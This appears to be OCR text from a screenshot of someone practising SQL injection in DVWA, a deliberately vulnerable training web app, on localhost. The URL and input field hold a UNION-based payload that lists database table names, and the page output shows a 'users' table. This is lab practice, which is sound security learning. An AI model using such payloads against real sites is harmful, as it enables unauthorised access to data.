 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+OR+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables+where++table_...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR 1=0 union select null,table_name from information_schema.tables where  table_name like 'users%'#
First name:
Surname: users
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
104°F
Sunny
Search
4:03 PM
4/29/2025